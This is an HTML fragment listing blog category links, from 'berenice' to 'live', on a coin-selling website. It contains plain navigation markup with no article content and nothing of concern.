	<li class="cat-item cat-item-2513"><a href="https://oldcoincash.com/category/berenice/" >berenice</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://oldcoincash.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://oldcoincash.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://oldcoincash.com/category/biblical/" >biblical</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://oldcoincash.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://oldcoincash.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://oldcoincash.com/category/binary/" >binary</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://oldcoincash.com/category/binding/" >binding</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://oldcoincash.com/category/biot/" >biot</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://oldcoincash.com/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://oldcoincash.com/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://oldcoincash.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://oldcoincash.com/category/blackrock/" >blackrock</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://oldcoincash.com/category/blockchain/" >blockchain</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://oldcoincash.com/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://oldcoincash.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://oldcoincash.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://oldcoincash.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://oldcoincash.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://oldcoincash.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://oldcoincash.com/category/brontosaurus/" >brontosaurus</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://oldcoincash.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://oldcoincash.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://oldcoincash.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://oldcoincash.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://oldcoincash.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://oldcoincash.com/category/bulmint/" >bulmint</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://oldcoincash.com/category/bumblebee/" >bumblebee</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://oldcoincash.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://oldcoincash.com/category/bushido/" >bushido</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://oldcoincash.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://oldcoincash.com/category/c1840s/" >c1840s</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://oldcoincash.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://oldcoincash.com/category/caesar/" >caesar</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://oldcoincash.com/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://oldcoincash.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://oldcoincash.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://oldcoincash.com/category/calliope/" >calliope</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://oldcoincash.com/category/calypso/" >calypso</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://oldcoincash.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://oldcoincash.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://oldcoincash.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://oldcoincash.com/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://oldcoincash.com/category/carpathian/" >carpathian</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://oldcoincash.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://oldcoincash.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://oldcoincash.com/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://oldcoincash.com/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://oldcoincash.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://oldcoincash.com/category/cernunnos/" >cernunnos</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://oldcoincash.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://oldcoincash.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://oldcoincash.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://oldcoincash.com/category/charon/" >charon</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://oldcoincash.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://oldcoincash.com/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://oldcoincash.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://oldcoincash.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://oldcoincash.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://oldcoincash.com/category/chopmarks/" >chopmarks</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://oldcoincash.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://oldcoincash.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://oldcoincash.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://oldcoincash.com/category/clade/" >clade</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://oldcoincash.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://oldcoincash.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://oldcoincash.com/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://oldcoincash.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://oldcoincash.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://oldcoincash.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://oldcoincash.com/category/coinsterling/" >coinsterling</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://oldcoincash.com/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://oldcoincash.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://oldcoincash.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://oldcoincash.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://oldcoincash.com/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://oldcoincash.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://oldcoincash.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://oldcoincash.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://oldcoincash.com/category/contrast/" >contrast</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://oldcoincash.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://oldcoincash.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://oldcoincash.com/category/copernicus/" >copernicus</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://oldcoincash.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://oldcoincash.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://oldcoincash.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://oldcoincash.com/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://oldcoincash.com/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oldcoincash.com/category/crocodile/" >crocodile</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://oldcoincash.com/category/cronus/" >cronus</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://oldcoincash.com/category/cthulhu/" >cthulhu</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://oldcoincash.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://oldcoincash.com/category/customers/" >customers</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://oldcoincash.com/category/daedalus/" >daedalus</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://oldcoincash.com/category/darkness/" >darkness</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://oldcoincash.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://oldcoincash.com/category/dazhbog/" >dazhbog</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://oldcoincash.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://oldcoincash.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://oldcoincash.com/category/demeter/" >demeter</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://oldcoincash.com/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://oldcoincash.com/category/detail/" >detail</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://oldcoincash.com/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://oldcoincash.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://oldcoincash.com/category/dionysus/" >dionysus</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://oldcoincash.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://oldcoincash.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://oldcoincash.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://oldcoincash.com/category/dorado/" >dorado</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://oldcoincash.com/category/dorian/" >dorian</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://oldcoincash.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://oldcoincash.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://oldcoincash.com/category/dragonology/" >dragonology</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://oldcoincash.com/category/drowner/" >drowner</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://oldcoincash.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://oldcoincash.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://oldcoincash.com/category/duowentian/" >duowentian</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://oldcoincash.com/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://oldcoincash.com/category/durbin/" >durbin</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://oldcoincash.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://oldcoincash.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://oldcoincash.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://oldcoincash.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://oldcoincash.com/category/egypt/" >egypt</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://oldcoincash.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://oldcoincash.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://oldcoincash.com/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://oldcoincash.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://oldcoincash.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://oldcoincash.com/category/engraved/" >engraved</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://oldcoincash.com/category/eoff/" >eoff</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://oldcoincash.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://oldcoincash.com/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://oldcoincash.com/category/eros/" >eros</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://oldcoincash.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://oldcoincash.com/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://oldcoincash.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://oldcoincash.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oldcoincash.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://oldcoincash.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://oldcoincash.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://oldcoincash.com/category/extracting/" >extracting</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://oldcoincash.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://oldcoincash.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://oldcoincash.com/category/fairbanks/" >fairbanks</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oldcoincash.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://oldcoincash.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://oldcoincash.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://oldcoincash.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://oldcoincash.com/category/fiddle/" >fiddle</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://oldcoincash.com/category/fiery/" >fiery</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://oldcoincash.com/category/fight/" >fight</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://oldcoincash.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://oldcoincash.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://oldcoincash.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://oldcoincash.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://oldcoincash.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://oldcoincash.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://oldcoincash.com/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://oldcoincash.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://oldcoincash.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://oldcoincash.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://oldcoincash.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://oldcoincash.com/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://oldcoincash.com/category/fortuna/" >fortuna</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://oldcoincash.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://oldcoincash.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://oldcoincash.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://oldcoincash.com/category/francs/" >francs</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://oldcoincash.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://oldcoincash.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://oldcoincash.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://oldcoincash.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oldcoincash.com/category/freydis/" >freydis</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://oldcoincash.com/category/frida/" >frida</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://oldcoincash.com/category/gabon/" >gabon</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://oldcoincash.com/category/gabonaise/" >gabonaise</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://oldcoincash.com/category/games/" >games</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://oldcoincash.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://oldcoincash.com/category/geisha/" >geisha</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://oldcoincash.com/category/genghis/" >genghis</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://oldcoincash.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://oldcoincash.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://oldcoincash.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://oldcoincash.com/category/germania/" >germania</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://oldcoincash.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://oldcoincash.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://oldcoincash.com/category/glaoiators/" >glaoiators</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://oldcoincash.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oldcoincash.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://oldcoincash.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://oldcoincash.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://oldcoincash.com/category/goonies/" >goonies</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://oldcoincash.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://oldcoincash.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://oldcoincash.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://oldcoincash.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://oldcoincash.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://oldcoincash.com/category/greece/" >greece</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://oldcoincash.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://oldcoincash.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://oldcoincash.com/category/guan/" >guan</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://oldcoincash.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://oldcoincash.com/category/guatemala/" >guatemala</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://oldcoincash.com/category/haka/" >haka</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://oldcoincash.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://oldcoincash.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://oldcoincash.com/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://oldcoincash.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://oldcoincash.com/category/harald/" >harald</a>
</li>
	<li class="cat-item cat-item-4372"><a href="https://oldcoincash.com/category/harlan/" >harlan</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://oldcoincash.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://oldcoincash.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://oldcoincash.com/category/hera/" >hera</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://oldcoincash.com/category/heracles/" >heracles</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://oldcoincash.com/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://oldcoincash.com/category/hestia/" >hestia</a>
</li>
	<li class="cat-item cat-item-4233"><a href="https://oldcoincash.com/category/hobo/" >hobo</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://oldcoincash.com/category/holed/" >holed</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://oldcoincash.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://oldcoincash.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://oldcoincash.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://oldcoincash.com/category/hotchkiss/" >hotchkiss</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://oldcoincash.com/category/hourglass/" >hourglass</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://oldcoincash.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://oldcoincash.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://oldcoincash.com/category/hyde/" >hyde</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://oldcoincash.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://oldcoincash.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://oldcoincash.com/category/immortal/" >immortal</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://oldcoincash.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://oldcoincash.com/category/industry/" >industry</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://oldcoincash.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://oldcoincash.com/category/intaglio/" >intaglio</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://oldcoincash.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://oldcoincash.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://oldcoincash.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://oldcoincash.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://oldcoincash.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://oldcoincash.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://oldcoincash.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://oldcoincash.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://oldcoincash.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://oldcoincash.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://oldcoincash.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oldcoincash.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://oldcoincash.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://oldcoincash.com/category/jingle/" >jingle</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://oldcoincash.com/category/jinn/" >jinn</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://oldcoincash.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://oldcoincash.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://oldcoincash.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4122"><a href="https://oldcoincash.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://oldcoincash.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://oldcoincash.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oldcoincash.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://oldcoincash.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://oldcoincash.com/category/kalachakra/" >kalachakra</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://oldcoincash.com/category/kama/" >kama</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://oldcoincash.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://oldcoincash.com/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://oldcoincash.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://oldcoincash.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://oldcoincash.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://oldcoincash.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://oldcoincash.com/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://oldcoincash.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://oldcoincash.com/category/kinsey/" >kinsey</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://oldcoincash.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://oldcoincash.com/category/knights/" >knights</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://oldcoincash.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://oldcoincash.com/category/komsco/" >komsco</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://oldcoincash.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://oldcoincash.com/category/korea/" >korea</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://oldcoincash.com/category/kraken/" >kraken</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://oldcoincash.com/category/krone/" >krone</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://oldcoincash.com/category/kroner/" >kroner</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://oldcoincash.com/category/lamour/" >l&#039;amour</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://oldcoincash.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://oldcoincash.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://oldcoincash.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://oldcoincash.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://oldcoincash.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://oldcoincash.com/category/leaning/" >leaning</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://oldcoincash.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://oldcoincash.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://oldcoincash.com/category/legalized/" >legalized</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://oldcoincash.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://oldcoincash.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://oldcoincash.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://oldcoincash.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://oldcoincash.com/category/leonidas/" >leonidas</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://oldcoincash.com/category/leth/" >leth</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://oldcoincash.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://oldcoincash.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://oldcoincash.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://oldcoincash.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://oldcoincash.com/category/live/" >live</a>
</li>
